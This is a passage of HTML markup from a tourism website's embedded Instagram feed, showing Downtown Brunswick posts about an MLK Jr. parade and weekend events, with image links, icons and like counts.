data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&amp;oe=6976CFFD&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        15    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&#038;oe=6976D797" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WuOdhaKuqHcQ7kNvwGSBvHE&amp;_nc_oc=AdnPw-NAM_a8hHaMiH7mjE1-XxTC6dnejSjyuHyAhve0YI-42EzjA5vrlBRMTO73-IpzwGV_P-ohxMnUB_y3ebuu&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr4cGzE-5e6HyTBNpXu5-DEWp0prQohZ7m9ohXXGWljPg&amp;oe=6976EF48&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vB_r0T_g3qIQ7kNvwG56Lf1&amp;_nc_oc=AdlpuoclTOzWc-mimqSMdbml1wySkRaH_bIJwtNqRMNyXFDJKIstzhxqxFqTBH8OAduyveyeywhxJ1Aq9gpPBqlT&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpmx6sSjPZR3q8mAHy19ZE5IWEpL23TZ-s4mIeFzXNrwA&amp;oe=6976E9EC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sntBAibciZAQ7kNvwE3kswd&amp;_nc_oc=Adlnz85e6vptCXC6FctvI77WBlE2frlidXxmohqmHT75oQO6syrDAi0GMcIMOyLJub1zjs8KjPJKWrppWY7f0ck5&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afq05jizhJg5yFLQsVTQCW8KipVbZgirZ4E6W_tctQM3aQ&amp;oe=6976CD58&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=I30gRRtPYQcQ7kNvwEZnui7&amp;_nc_oc=AdlL6wtMM_YhzYGAFwtcdYG0WjaN4JyukzanSQN3sABUKSEiwga4hIRTy9wn_XxE9phRvjlorCWsu4fmhRH0Aq14&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afoz4YZwLa5s2unPX_bb5DJxJXYsa7Tm7RqpAAU90JTN1g&amp;oe=6976E661&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&#038;oe=6976D797" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfooV55h4LrKEBn_tJ4BgGpHkmhr_kBZph8BCZBhGS_vlQ&amp;oe=6976D797&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

